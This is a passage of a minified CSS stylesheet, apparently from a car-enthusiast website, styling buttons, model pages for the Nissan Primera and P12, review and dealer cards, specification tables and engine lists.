0;top:-1px;right:0;transition-delay:50ms}.btn-border-rev-o:after{width:100%;height:0;border-width:0 1px 0 1px;bottom:0;left:-1px}.btn-border-rev-o:hover:before{width:100%}.btn-border-rev-o:hover:after{height:100%}.btn-border-rev-o.btn-green:after,.btn-border-rev-o.btn-green:before{border-color:#2ecc71}.btn-border-rev-o.btn-green:hover{color:#2ecc71}.btn-border-rev-o.btn-blue:after,.btn-border-rev-o.btn-blue:before{border-color:#3498db}.btn-border-rev-o.btn-blue:hover{color:#3498db}.btn-border-rev-o.btn-purple:after,.btn-border-rev-o.btn-purple:before{border-color:#9b59b6}.btn-border-rev-o.btn-purple:hover{color:#9b59b6}.btn-border-rev-o.btn-navy:after,.btn-border-rev-o.btn-navy:before{border-color:#34495e}.btn-border-rev-o.btn-navy:hover{color:#34495e}.btn-border-rev-o.btn-orange:after,.btn-border-rev-o.btn-orange:before{border-color:#e67e22}.btn-border-rev-o.btn-orange:hover{color:#e67e22}.btn-border-rev-o.btn-red:after,.btn-border-rev-o.btn-red:before{border-color:#e74c3c}.btn-border-rev-o.btn-red:hover{color:#e74c3c}.btn-border-rev{background-color:#e5e5e5;border:1px solid #e5e5e5;color:#a6a6a6}.btn-border-rev:after,.btn-border-rev:before{content:'';border-style:solid;position:absolute;z-index:5;border-radius:3px;box-sizing:content-box}.btn-border-rev:before{width:0;height:100%;border-width:1px 0 1px 0;top:-1px;right:0}.btn-border-rev:after{width:100%;height:0;border-width:0 1px 0 1px;bottom:0;left:-1px;transition-delay:50ms}.btn-border-rev:hover{background-color:transparent}.btn-border-rev:hover:before{width:100%}.btn-border-rev:hover:after{height:100%}.btn-border-rev.btn-green:after,.btn-border-rev.btn-green:before{border-color:#2ecc71}.btn-border-rev.btn-green:hover{color:#2ecc71}.btn-border-rev.btn-blue:after,.btn-border-rev.btn-blue:before{border-color:#3498db}.btn-border-rev.btn-blue:hover{color:#3498db}.btn-border-rev.btn-purple:after,.btn-border-rev.btn-purple:before{border-color:#9b59b6}.btn-border-rev.btn-purple:hover{color:#9b59b6}.btn-border-rev.btn-navy:after,.btn-border-rev.btn-navy:before{border-color:#34495e}.btn-border-rev.btn-navy:hover{color:#34495e}.btn-border-rev.btn-orange:after,.btn-border-rev.btn-orange:before{border-color:#e67e22}.btn-border-rev.btn-orange:hover{color:#e67e22}.btn-border-rev.btn-red:after,.btn-border-rev.btn-red:before{border-color:#e74c3c}.btn-border-rev.btn-red:hover{color:#e74c3c}.btn-fill-vert-o{background-color:transparent;border:1px solid #d0d0d0;color:#b8b8b8;overflow:hidden}.btn-fill-vert-o:after,.btn-fill-vert-o:before{content:'';width:100%;height:0;opacity:0;position:absolute;left:0;z-index:-1}.btn-fill-vert-o:before{top:50%}.btn-fill-vert-o:after{bottom:50%}.btn-fill-vert-o:hover{color:#fff}.btn-fill-vert-o:hover:after,.btn-fill-vert-o:hover:before{height:50%;opacity:1}.btn-fill-vert-o.btn-green:after,.btn-fill-vert-o.btn-green:before{background-color:#2ecc71}.btn-fill-vert-o.btn-green:hover{border-color:#2ecc71}.btn-fill-vert-o.btn-blue:after,.btn-fill-vert-o.btn-blue:before{background-color:#3498db}.btn-fill-vert-o.btn-blue:hover{border-color:#3498db}.btn-fill-vert-o.btn-purple:after,.btn-fill-vert-o.btn-purple:before{background-color:#9b59b6}.btn-fill-vert-o.btn-purple:hover{border-color:#9b59b6}.btn-fill-vert-o.btn-navy:after,.btn-fill-vert-o.btn-navy:before{background-color:#34495e}.btn-fill-vert-o.btn-navy:hover{border-color:#34495e}.btn-fill-vert-o.btn-orange:after,.btn-fill-vert-o.btn-orange:before{background-color:#e67e22}.btn-fill-vert-o.btn-orange:hover{border-color:#e67e22}.btn-fill-vert-o.btn-red:after,.btn-fill-vert-o.btn-red:before{background-color:#e74c3c}.btn-fill-vert-o.btn-red:hover{border-color:#e74c3c}.btn-fill-vert{background-color:#e5e5e5;border:1px solid #e5e5e5;color:#a6a6a6;overflow:hidden}.btn-fill-vert:after,.btn-fill-vert:before{content:'';width:100%;height:0;opacity:0;position:absolute;left:0;z-index:-1}.btn-fill-vert:before{top:50%}.btn-fill-vert:after{bottom:50%}.btn-fill-vert:hover{color:#fff}.btn-fill-vert:hover:after,.btn-fill-vert:hover:before{height:50%;opacity:1}.btn-fill-vert.btn-green:after,.btn-fill-vert.btn-green:before{background-color:#2ecc71}.btn-fill-vert.btn-green:hover{border-color:#2ecc71}.btn-fill-vert.btn-blue:after,.btn-fill-vert.btn-blue:before{background-color:#3498db}.btn-fill-vert.btn-blue:hover{border-color:#3498db}.btn-fill-vert.btn-purple:after,.btn-fill-vert.btn-purple:before{background-color:#9b59b6}.btn-fill-vert.btn-purple:hover{border-color:#9b59b6}.btn-fill-vert.btn-navy:after,.btn-fill-vert.btn-navy:before{background-color:#34495e}.btn-fill-vert.btn-navy:hover{border-color:#34495e}.btn-fill-vert.btn-orange:after,.btn-fill-vert.btn-orange:before{background-color:#e67e22}.btn-fill-vert.btn-orange:hover{border-color:#e67e22}.btn-fill-vert.btn-red:after,.btn-fill-vert.btn-red:before{background-color:#e74c3c}.btn-fill-vert.btn-red:hover{border-color:#e74c3c}.btn-fill-horz-o{background-color:transparent;border:1px solid #d0d0d0;color:#b8b8b8;overflow:hidden}.btn-fill-horz-o:after,.btn-fill-horz-o:before{content:'';width:0;height:100%;opacity:0;position:absolute;top:0;z-index:-1}.btn-fill-horz-o:before{left:50%}.btn-fill-horz-o:after{right:50%}.btn-fill-horz-o:hover{color:#fff}.btn-fill-horz-o:hover:after,.btn-fill-horz-o:hover:before{width:50%;opacity:1}.btn-fill-horz-o.btn-green:after,.btn-fill-horz-o.btn-green:before{background-color:#2ecc71}.btn-fill-horz-o.btn-green:hover{border-color:#2ecc71}.btn-fill-horz-o.btn-blue:after,.btn-fill-horz-o.btn-blue:before{background-color:#3498db}.btn-fill-horz-o.btn-blue:hover{border-color:#3498db}.btn-fill-horz-o.btn-purple:after,.btn-fill-horz-o.btn-purple:before{background-color:#9b59b6}.btn-fill-horz-o.btn-purple:hover{border-color:#9b59b6}.btn-fill-horz-o.btn-navy:after,.btn-fill-horz-o.btn-navy:before{background-color:#34495e}.btn-fill-horz-o.btn-navy:hover{border-color:#34495e}.btn-fill-horz-o.btn-orange:after,.btn-fill-horz-o.btn-orange:before{background-color:#e67e22}.btn-fill-horz-o.btn-orange:hover{border-color:#e67e22}.btn-fill-horz-o.btn-red:after,.btn-fill-horz-o.btn-red:before{background-color:#e74c3c}.btn-fill-horz-o.btn-red:hover{border-color:#e74c3c}.btn-fill-horz{background-color:#e5e5e5;border:1px solid #e5e5e5;color:#a6a6a6;overflow:hidden}.btn-fill-horz:after,.btn-fill-horz:before{content:'';width:0;height:100%;opacity:0;position:absolute;top:0;z-index:-1}.btn-fill-horz:before{left:50%}.btn-fill-horz:after{right:50%}.btn-fill-horz:hover{color:#fff}.btn-fill-horz:hover:after,.btn-fill-horz:hover:before{width:50%;opacity:1}.btn-fill-horz.btn-green:after,.btn-fill-horz.btn-green:before{background-color:#2ecc71}.btn-fill-horz.btn-green:hover{border-color:#2ecc71}.btn-fill-horz.btn-blue:after,.btn-fill-horz.btn-blue:before{background-color:#3498db}.btn-fill-horz.btn-blue:hover{border-color:#3498db}.btn-fill-horz.btn-purple:after,.btn-fill-horz.btn-purple:before{background-color:#9b59b6}.btn-fill-horz.btn-purple:hover{border-color:#9b59b6}.btn-fill-horz.btn-navy:after,.btn-fill-horz.btn-navy:before{background-color:#34495e}.btn-fill-horz.btn-navy:hover{border-color:#34495e}.btn-fill-horz.btn-orange:after,.btn-fill-horz.btn-orange:before{background-color:#e67e22}.btn-fill-horz.btn-orange:hover{border-color:#e67e22}.btn-fill-horz.btn-red:after,.btn-fill-horz.btn-red:before{background-color:#e74c3c}.btn-fill-horz.btn-red:hover{border-color:#e74c3c}.multicolumn{-moz-column-count:4;-moz-column-gap:30px;-webkit-column-count:4;-webkit-column-gap:30px;column-count:4;column-gap:30px}@media screen and (max-width:950px){.multicolumn{-moz-column-count:2;column-count:2}}@media screen and (max-width:400px){.multicolumn{-moz-column-count:2;column-count:2}}.multicolumn li{position:relative;padding-left:26px;margin-bottom:26px;font-weight:500;font-size:16px}@media screen and (max-width:680px){.multicolumn li{padding-left:22px;font-size:14px;margin-bottom:10px}}.drop-letter{position:absolute;top:0;left:0;color:#2196f3;font-family:Roboto;font-weight:700}.stats{float:right;margin-right:40px}.linkable:hover{cursor:pointer;color:#2196f3}.linkable:hover>.stats{color:#2196f3!important}.articles .article{border-bottom:1px solid #ccc;color:#6f6f6f;padding:10px}.articles .article:hover{cursor:pointer;color:#2196f3;opacity:.8}.articles .article:hover>.group{cursor:pointer;color:#2196f3!important;opacity:.8}.articles .article:nth-of-type(odd){background:#f7f7f7}.articles .group{float:right;font-size:.8em}.pagination-btn{width:100%;text-align:center}.blurb{margin:0 4em}.clearfix1::after{content:"";display:table;clear:both}.ads-card.card.horizontal .card-stacked{flex-basis:auto}.history-card.card.horizontal .card-stacked{flex-basis:100px}.main-content nav{min-height:56px;height:auto;box-shadow:none}.page-main:not(._no-padding){padding:1em}.page-main .right-block{padding-right:0}.title-dark-grey{margin-bottom:1em;text-align:center}.title-dark-grey h4{position:relative;display:inline-block;margin:10px 0;padding-right:45px;font-size:18px;line-height:29px;font-weight:700;text-transform:uppercase}.title-dark-grey h4:after{content:"";position:absolute;top:0;right:0;width:30px;height:31px;background-repeat:no-repeat;background-size:contain}.title-grey{padding:23px;text-align:center}.title-grey h3{margin:0;font-size:17px;font-weight:600;color:#fff}@media screen and (max-width:992px){.main-content{margin-left:0}}.breadcrumbs-wrapper{padding-left:1em;padding-right:2em;background-color:#fff}.breadcrumbs-wrapper .breadcrumbs{padding-left:0}.breadcrumb{color:#2f82b0}.breadcrumb-active{font-size:30px;font-weight:600}.add-car-btn{height:auto;margin-top:16px;line-height:40px;text-transform:none;background-color:#000;border-radius:5px}@media screen and (max-width:680px){.breadcrumbs-wrapper{padding-right:1em}}.page-header{position:relative;height:33vw;margin-bottom:0;background-repeat:no-repeat;background-size:cover;background-position:left 80%}.page-header img{width:101px!important;height:89px!important;margin-right:2em}.header-title{display:flex;padding-left:1em;padding-top:1em}.header-title p{margin:0;font-size:17px;font-weight:700;line-height:23px}.header-title h1{margin:0;font-size:17px;font-weight:400;line-height:23px}.nissan-text{padding-top:1em;padding-bottom:1em}.title-btn{position:absolute;right:0;bottom:1em;display:flex;justify-content:flex-end}.title-btn a{display:block;width:173px;height:45px;padding:10px 0 10px 0;margin-right:1em;font-size:15px;line-height:23px;font-weight:600;text-align:center;text-transform:none;border-radius:5px}.title-create{color:#fff;background-color:#000}.title-feedback{color:#000;background-color:#fff;border:1px solid #000}.primera-image{background-image:url(../images/2.jpg)}.primera-image .header-title{padding-left:0;padding-top:1.2em}.primera-text{background-color:#3e4f60;padding:.9em 16px .8em 16px}.p12-image{background-image:url(../images/p12.jpg)}.p12-image .header-title{padding-left:0;padding-top:1.2em}.p12-text{background-color:#3e4f60;padding:1em 16px 1em 16px}@media screen and (max-width:680px){.page-header{height:auto}.title-btn{position:static;justify-content:center;flex-wrap:wrap;margin-top:1em}.title-btn a{margin-bottom:1em}.header-title{justify-content:center}.p12-text,.primera-text{margin-bottom:100px}}.list-cars{margin-bottom:1em}.list-cars .multicolumn{-moz-column-count:4;column-count:4;-moz-column-gap:4%;column-gap:4%;margin:0;padding-bottom:25px;padding-left:12px;padding-right:4px;font-size:15px;line-height:34px}.list-cars .multicolumn li{padding-left:0;display:inline-block;width:100%}.list-cars .multicolumn li::before{border-bottom:1px solid #e4e4e4;content:"";display:block;width:100%;height:1px;position:absolute;left:0;bottom:13px;z-index:1}.list-cars .list-cars-link{position:relative;color:#2196f3;display:inline-block;width:100%;transition:all .2s}.list-cars-link:hover span{color:#2196f3;opacity:.8}.list-cars-link .list-cars-name{display:inline-block;position:relative;padding-right:5px;background-color:#fff;line-height:34px;z-index:2}.list-cars li.all-cars{border:none;position:relative;bottom:-13px}.list-cars .cars-quantity{position:relative;float:right;padding-left:5px;background-color:#fff;color:#2196f3;z-index:2}.list-cars-link:hover .cars-quantity{color:#2196f3;opacity:.8}@media screen and (max-width:992px){.list-cars .multicolumn{-moz-column-count:2;column-count:2}}@media screen and (max-width:768px){.breadcrumbs{padding-left:15px}}@media screen and (max-width:680px){.list-cars .multicolumn{-moz-column-count:2;column-count:2;padding-left:0;padding-right:0}}.description{margin-bottom:1em;font-size:15px;line-height:1.6;font-weight:400;color:#353535}.desc-wrapper .description{padding:.8em}@media screen and (max-width:992px){.page-main .right-block{padding:0}}@media screen and (max-width:680px){.desc-wrapper{display:flex;flex-direction:column-reverse}.desc-wrapper .description{float:none}}.desc-wrapper .community{padding-right:0}.community-top{padding:0 24px 6px 24px;margin-bottom:15px}.community-title{position:relative;font-size:20px;color:#757575;letter-spacing:.1em;border-bottom:1px solid #e0e0e0;padding-bottom:20px;margin-top:15px;padding-top:20px}.community-list li{margin-bottom:15px}.community-list a{position:relative;color:#212121;font-size:15px;transition:color .2s}.community-list a:hover{color:#2196f3}.community-top i{margin-right:10px}.community-list a:hover::before{background-image:url(../icons/car-active.png)}.community-slogan{vertical-align:middle;margin-bottom:15px;display:flex;align-items:center}.community-slogan img{display:inline-block;margin-right:20px;vertical-align:middle;max-width:100px}.community-slogan b{display:inline-block;font-size:20px;font-weight:400;vertical-align:middle}.instagram{height:auto}@media screen and (max-width:992px){.desc-wrapper .community{padding-left:0}}@media screen and (max-width:680px){.desc-wrapper .community{float:none;margin-bottom:1em;margin-left:0;margin-right:0}}.page-main .left-block{padding-left:0}.history{margin-bottom:1em}.history .history-card{padding:37px 24px 37px 24px;margin:0;font-size:14px;line-height:21px;box-shadow:none;border-bottom:1px solid #e5e5e5}.history>div:first-child .history-card{border-top:1px solid #e5e5e5}.left-block .history>div{padding:0}.history .history-card-action{padding-top:0;padding-bottom:0;padding-right:0;font-size:15px;border-top:none;color:#2497f3}.history .history-card-action a{font-weight:700;color:#2e82b0}.ads .ads-card-action a:hover,.history .history-card-action a:hover{color:#000!important}.history .history-card-action span{float:right}.history-card-quantity{color:#757575}.history .history-card-content{padding-right:0;padding-bottom:0;font-weight:300;padding:20px;color:#2e3337;display:block;display:-webkit-box;height:110px;font-size:14px;line-height:1.4;-webkit-line-clamp:4;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.history .card.horizontal .card-image{max-width:35%}@media screen and (max-width:992px){.page-main .left-block{padding-right:0}}@media screen and (max-width:680px){.history .history-card{flex-direction:column}.history .card.horizontal .card-image{max-width:100%}.history-card.card.horizontal .card-stacked{flex-basis:auto}.history .history-card-action{padding-top:1.5em;padding-left:0}.history .history-card-content{padding-left:0}}.gen-i{margin-left:10px;font-size:150%}.gen-i+.fa-fire{color:red}.gen-i .fa-question{color:#ff0}.popular{background-color:#fff}.popular ul{margin:0;padding-bottom:1em;border:none}.popular li:not(.popular-title){padding:12px 22px;font-size:15px}.model-car .popular .collection .collection-item{border:none;padding:0}.popular li:hover .popular-quantity{color:#757575}.popular .collection-item a:hover{color:#2f82b0}.popular-link{display:flex;justify-content:space-between;align-items:center}.popular-quantity{position:relative;padding-right:30px;margin-left:20px;color:#b0bec5}.popular-quantity::after{content:"";position:absolute;top:1px;right:0;display:block;width:27px;height:20px;background-image:url(../icons/views.png);background-repeat:no-repeat;background-size:contain}.popular li:hover .popular-quantity::after{background-image:url(../icons/views-active.png)}.history{border-top:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0}.history .card.horizontal .card-image{display:flex;justify-content:center;align-items:center;width:35%}.history .history-card-action a:not(.btn):not(.btn-large):not(.btn-large):not(.btn-large):not(.btn-floating){color:#2196f3}.history .history-card{padding:15px 0;border:none}.history .history-card-content{position:relative;height:114px;margin:0;margin-bottom:16px;padding-bottom:0}.history .history-card-content .history-description-no{position:absolute;top:50%;left:20px;width:100%;color:#bdbdbd;font-family:Roboto;font-size:15px;font-weight:400;line-height:21px;transform:translateY(-50%)}.history .history-card-content p{margin:0}.history>div.col{border:1px solid transparent;border-bottom:1px solid #e0e0e0;margin-bottom:-1px}.history>div.col:hover{border-color:#2196f3}.history>div.col:nth-child(2n+1){border-right:1px solid #e0e0e0}.history>div.col:nth-child(2n+1):hover{border-color:#2196f3}.history>div:first-child .history-card{border:none}.title-box{color:#757575;font-family:Roboto;font-size:20px;font-weight:400;letter-spacing:.01em}.title-box h1,.title-box h2,.title-box h3,.title-box h4,.title-box h5,.title-box h6{font-family:Roboto;margin:0}.title-box h4{font-size:20px}.popular .collection.with-header .collection-header{padding:10px 30px;font-size:20px;border:none}.popular .collection .collection-item{border-color:#e6e6e6}.popular .collection .collection-item:last-child{border:none}.popular a.popular-link{color:#212121}.popular a.popular-link:hover{color:#2196f3}.popular a.popular-link:hover .popular-quantity{color:#2196f3}.popular .popular-quantity{color:#757575;white-space:nowrap}.popular .popular-quantity::after{display:none}.popular .popular-quantity .material-icons{position:absolute;top:50%;right:0;font-size:21px;transform:translateY(-50%)}.authors-block{padding-left:24px;padding-top:12px;margin-bottom:20px;border:1px solid #e0e0e0}.authors-block .title-box{padding-bottom:15px}.authors-table th{padding:0 5px;color:#757575;font-family:Roboto;font-size:15px;font-weight:400;text-align:center}.authors-table th:first-child{width:50%;text-align:left}.authors-table td{padding:13px 5px;color:#212121;font-family:Roboto;font-size:15px;font-weight:500;text-align:center}.authors-table-wrap{overflow-x:auto}.authors-table td:first-child{width:50%;text-align:left}@media screen and (max-width:992px){.history>div.col:nth-child(2n+1){border-right-color:transparent}}@media screen and (max-width:680px){.history .card.horizontal .card-image{width:100%;min-height:120px}.popular li:not(.popular-title){font-size:14px}.popular .collection .collection-item,.popular .collection.with-header .collection-header{padding-left:22px}.authors-block{padding-left:22px;padding-right:22px}.authors-table{min-width:360px}.authors-table th{font-size:14px}.authors-table th:first-child{width:auto}.authors-table td{font-size:14px}.authors-table td:first-child{width:auto}}.questions{padding-bottom:1.5em;margin-bottom:1em;background-color:#fff}.questions .collection{border:none}.questions li:not(.questions-title){display:flex;justify-content:space-between;align-items:center;padding:13px 22px 8px 22px;font-size:14px;line-height:29px}.questions .collection .collection-item:last-child{border-bottom:1px solid #e0e0e0}.questions .questions-btn{height:30px;padding:0 15px;margin-left:1em;font-size:13px;line-height:29px;font-weight:300;text-transform:none;color:#000;background-color:#fff;border:1px solid #000;border-radius:5px}.questions .questions-btn:hover{color:#fff;background-color:#000}.questions-footer{display:flex;justify-content:space-between;padding:0 22px;font-size:14px}.questions-ask{height:40px;padding:3px 22px;margin-right:1em;text-transform:none;color:#fff;background-color:#263238;border-radius:5px}.questions .all-questions{line-height:44px;color:#000}.questions .all-questions:hover{color:#2f82b0}@media screen and (max-width:680px){.questions{padding-bottom:.5em}.questions-footer{flex-direction:column}.questions-ask{margin-right:0}}.ads{margin-bottom:1em;padding-bottom:40px;background-color:#fff}.ads .ads-card{padding:30px 24px 10px 24px;margin:0;font-size:15px;line-height:15px;box-shadow:none}.ads .ads-card .ads-card-image{max-width:25%}.left-block .ads>div:not(.ads-title){padding:0}.ads-card-stacked{justify-content:space-between}.ads .ads-card-action{padding-top:0;padding-bottom:0;padding-right:0;padding-left:1em;border-top:none}.ads .ads-card-action a{font-weight:600;text-transform:none!important;color:#1a72cb!important}.ads .ads-card-action p{color:#35383a}.ads .ads-card-content{flex-grow:0!important;padding-top:0;padding-bottom:0;padding-left:.5em}.ads .ads-card-content p{display:inline-block;padding-left:.5em;padding-right:.5em;line-height:29px;background-color:#ffee78}@media screen and (max-width:680px){.ads .ads-card{flex-direction:column}.ads .ads-card .ads-card-image{max-width:100%;margin-bottom:1em}.ads .ads-card-content{padding-top:1em;padding-bottom:1em}}.dealers{margin-bottom:1em;padding-bottom:30px;background-color:#fff}.dealers .dealers-card{padding:30px 24px 0 24px;margin:0;box-shadow:none}.dealers .dealers-card .dealers-card-image{max-width:30%;min-width:25%}.dealers-card-stacked{justify-content:space-between}.dealers .dealers-card-action{padding-top:0;padding-bottom:0;padding-right:40%;padding-left:1em;border-top:none}.dealers .dealers-card-action h4{margin:0;font-size:14px;line-height:14px;font-weight:600}.dealers .dealers-card-action h4:hover{color:#2f82b0}.dealers .dealers-card-content{flex-grow:0!important;padding-top:0;padding-bottom:0;padding-left:1em;padding-right:20%;font-size:13px}@media screen and (max-width:680px),screen and (min-width:992px) and (max-width:1200px){.dealers .dealers-card{flex-direction:column}.dealers .dealers-card .dealers-card-image{max-width:100%;margin-bottom:1em}.dealers .dealers-card-content{padding-top:1em;padding-bottom:1em}.dealers .dealers-card-action{padding-right:1em;padding-left:1em}.dealers .dealers-card-content{padding-right:20%}}.engines{display:flex;justify-content:center;flex-wrap:wrap;margin-right:-5px}.engines .btn,.engines .btn-large{position:relative;flex-grow:1;height:auto;min-width:180px;padding-left:22px;padding-right:45px;margin-right:5px;margin-bottom:20px;font-size:16px;font-weight:600;line-height:43px;text-align:left;border-radius:5px;background-color:#455a64}.engines .btn-large::after,.engines .btn::after{content:"";position:absolute;top:11px;right:16px;display:block;width:22px;height:22px;background-image:url(../icons/arrow-input.png);background-repeat:no-repeat;background-size:contain}.engines .btn-large:hover,.engines .btn:hover{background-color:#263238}.engines .btn span,.engines .btn-large span{font-weight:400}.sales-graph{padding-top:.1em;margin-bottom:3em;background-color:#ebebeb}.sales-graph-title{position:relative;z-index:2;margin-bottom:-50px;font-size:16px;font-weight:600;line-height:35px;text-align:center;text-transform:uppercase}.sales-graph .materialboxed{width:100%}@media screen and (max-width:680px){.sales-graph-title{margin-top:10px;margin-bottom:-10px}}.reviews{margin-bottom:1em;padding-bottom:30px;background-color:#fff}.left-block .reviews>div:not(.reviews-title){padding:0}.reviews .reviews-card{padding:30px 24px 0 24px;margin:0;color:#191919;box-shadow:none}.reviews .reviews-card .reviews-card-image{max-width:30%;min-width:25%;font-weight:600}.reviews-card-image p{margin-top:.5em}.reviews .reviews-card-action{padding-top:0;padding-bottom:0;padding-right:40%;padding-left:1em;border-top:none}.reviews .reviews-card-action a{position:relative;font-size:13px;line-height:25px;font-weight:600;text-transform:none!important;color:#1a72cb!important}.reviews .reviews-card-action a::after{content:"\f105";position:absolute;bottom:-5px;right:-12px;font-family:FontAwesome;font-size:14px}.reviews .reviews-card-content{padding-top:0;padding-bottom:0;padding-left:1.5em;padding-right:20%;font-size:13px;line-height:20px;font-weight:300}.reviews-card-content .reviews-card-date{line-height:24px;font-weight:400}.rate{display:flex;justify-content:space-between;align-items:baseline}.car-rate{background-image:url(../icons/star-empty-small.png);background-repeat:repeat-x;width:88px;height:13px}.car-rate div{background-image:url(../icons/star-opinion-small.png);background-repeat:repeat-x;width:150px;width:0;height:100%}@media screen and (max-width:680px){.reviews .reviews-card{flex-direction:column}.reviews .reviews-card .reviews-card-image{max-width:100%}.reviews .reviews-card-content{padding-top:1em;padding-bottom:1em}.reviews .reviews-card-action{padding-right:0;padding-left:0}.reviews .reviews-card-content{padding-right:0;padding-left:0}}.same-class-cars{margin-bottom:1em;padding-bottom:30px;background-color:inherit}.same-class-cars-title{text-transform:uppercase}.left-block .same-class-cars .same-class-cars-inner>div:not(.same-class-cars-title){float:none}.same-class-cars-inner{display:flex;flex-wrap:wrap;align-items:stretch}.same-class-cars-inner>div:nth-child(2n+1){padding-left:0;padding-right:.5em}.same-class-cars-inner>div:nth-child(2n){padding-left:.5em;padding-right:0}.same-class-cars .same-class-cars-card{box-shadow:none}.same-class-cars .same-class-cars-card-action{padding-top:10px;padding-bottom:10px}.same-class-cars .same-class-cars-card-action a{font-size:15px;text-transform:none!important;color:#101010!important}.same-class-cars .same-class-cars-card-action a:hover{color:#2f82b0!important}@media screen and (max-width:601px){.same-class-cars .same-class-cars-inner>div{padding-left:0;padding-right:0}}.car-slider{margin-bottom:1em}.carousel .indicators .indicator-item{width:14px;height:14px;background-color:#fff;border:1px solid #000}.carousel .indicators .indicator-item.active,.carousel .indicators input:-webkit-autofill+label.indicator-item{background-color:#000}.video-review{margin-bottom:1em}.video-review h3{margin:0;padding:15px;font-size:18px;color:#1f1f1f;background-color:#fff}.video-review iframe{border:none}.article{padding-bottom:5px;margin-bottom:1em;background-color:#fff}.article-title{padding-top:10px;padding-bottom:10px}.article-title h4{padding-right:40px}.article-title h4:after{background-image:url(../icons/article.png)}.article-title .article-quantity{font-family:Roboto,Arial,sans-serif;font-size:14px;font-weight:400}.article-filters{display:flex;flex-wrap:wrap;padding-top:15px}.article-filter{display:flex;justify-content:space-between;height:44px;width:187px;padding-left:16px;padding-right:16px;margin-bottom:15px;margin-left:10px;font-size:15px;line-height:40px;font-weight:300;text-transform:none;text-align:left;color:#9f9f9f;background-color:#fff;border:1px solid #d8d8d8;border-radius:5px;box-shadow:none}.article-filter:hover{color:#fff;background-color:#455a64;box-shadow:none}.article-filter i{color:#474747}.article-filter:hover i{color:#fff}.article-filter:active{background-color:#263238}.article-end{display:flex;margin-top:15px;margin-left:15px}.article-end p{padding-left:15px;padding-right:50px;margin-top:3px;font-size:13px;color:#757575}.article-filters-wrapper{display:flex;flex-wrap:wrap;justify-content:space-between;border-top:1px solid #eceff1;border-bottom:1px solid #eceff1}.article-tree-menu{padding-left:25px}.tree-menu{color:#000;font-size:15px;margin:auto}.tree-menu.main-tree{margin-left:0}.tree{list-style:none;margin-left:20px;position:relative;color:#000}.tree .tree:before{content:'';width:1px;background:#757575;top:0;bottom:7px;left:-12px;position:absolute}.tree li{position:relative;margin-top:10px}.tree li:hover{color:#757575;cursor:pointer}.tree .tree li:before{content:'';width:10px;height:1px;background:#757575;top:12px;left:-12px;position:absolute}.tree .tree{display:none}.tree .leaf{font-weight:600;color:#000}.tree .leaf:hover{color:#2f82b0}.tree .leaf:visited{color:#757575}.branch{font-weight:800}.article-write{padding:25px;text-align:center}.article-write-link{font-size:15px;color:#1374b2;text-decoration:underline}.article-write-link:hover{color:#000}.specifications{font-size:14px;color:#000;background-color:#fff}.specifications-title{text-transform:uppercase}.specifications-dropdown{padding:1em}.specifications-dropdown-btn{display:flex;justify-content:space-between;height:auto;padding:15px;font-size:16px;line-height:16px;text-transform:none;color:#070d10;background-color:#eceff1;border:1px solid #e0e0e0;border-radius:5px;box-shadow:none}.specifications ul{margin:0}.specifications-data{padding:1em}.specifications-data h4{margin:0;font-size:16px;line-height:37px;font-weight:600}.specifications-data li{position:relative;line-height:40px;border-bottom:1px solid #e0e0e0}.specifications-type{position:relative;bottom:-12px;padding-right:3px;background-color:#fff}.specifications-value{position:relative;bottom:-12px;float:right;padding-left:3px;background-color:#fff}.specifications .btn-large:hover,.specifications .btn:hover{box-shadow:none}.engines-description img{float:left;min-width:240px;max-width:240px;margin-right:15px}.engines-row .authors-block{border:none;border-bottom:1px solid #e0e0e0;padding-left:12px}.engines-list{display:flex;justify-content:space-between;padding-left:12px;padding-right:12px;margin-bottom:45px}.engines-list .engines-link{position:relative;width:28%;border-bottom:1px solid #e4e4e4}.engines-list .engines-link .engines-name{display:inline-block;position:relative;float:left;background-color:#fff;padding-right:13px;top:7px;color:#2497f3;font-size:15px;letter-spacing:.02em;transition:color .2s}.engines-list .engines-link .engines-quantity{display:inline-block;position:relative;float:right;background-color:#fff;padding-left:8px;top:7px;color:#2497f3;font-size:15px;letter-spacing:.02em;transition:color .2s}.engines-list .engines-link:hover .engines-name,.engines-list .engines-link:hover .engines-quantity{color:#2196f3;opacity:.8}.engines-row .popular .collection.with-header .collection-header{padding:10px 17px}.engines-row .collection.with-header .collection-item{padding:0;border:none}.engines-description p{color:#353535;font-size:15px;line-height:1.53;letter-spacing:.02em;margin-top:0}@media (max-width:600px){.engines-row .left-block{width:100%}.engines-list{flex-direction:column}.engines-list .engines-link{width:100%;margin-bottom:15px}}@media (max-width:400px){.engines-description img{float:none;display:block;margin:0 auto}}.engine-type-filter h4{color:#757575;font-size:15px;letter-spacing:.02em;text-align:center}.engine-type-filter ul.collapsible{box-shadow:none;border:1px solid #e0e0e0;margin-top:0;margin-bottom:0}.engine-type-filter ul.collapsible .collapsible-header{position:relative;padding-left:56px;color:#282828;font-size:15px;letter-spacing:.02em;border-bottom:none;display:flex;align-items:center}.engine-type-filter ul.collapsible .collapsible-header p{margin:0;line-height:1.5}.engine-type-filter ul.collapsible .collapsible-header::before{content:'';position:absolute;top:50%;left:18px;transform:translateY(-50%);width:20px;height:16px;background-repeat:no-repeat;background-position:center;background-size:contain;background-image:url(../img/folder-closed.png)}.engine-type-filter ul.collapsible li.active .collapsible-header::before{width:22px;height:17px;background-image:url(../img/folder-open.png)}.engine-type-filter ul.collapsible .collapsible-header.folder-empty::before{background-image:url(../img/folder-empty.png)}.engine-type-filter ul.collapsible .collapsible-body{color:#757575;font-size:15px;letter-spacing:.02em;border-bottom:none;background-color:#fff}.engine-type-filter ul.collapsible .collapsible-body a{display:block;padding:10px 18px 10px 78px;transition:all .2s}.engine-type-filter ul.collapsible .collapsible-body a:hover{color:#fff;background-color:#2497f3}.engine-type-content-item{display:flex;padding:8px;border-bottom:1px solid #dedede}.engine-type-content-item-image{width:81px;min-width:81px;height:81px;display:flex;justify-content:center;align-items:center;margin-right:15px;overflow:hidden}.engine-type-content-item-image img{vertical-align:bottom}.engine-type-content-item-body{position:relative;display:flex;flex-direction:column;justify-content:space-between;flex-grow:1;padding-right:32px}.engine-type-content-item-title{color:#212121;font-size:15px;letter-spacing:.02em;transition:color 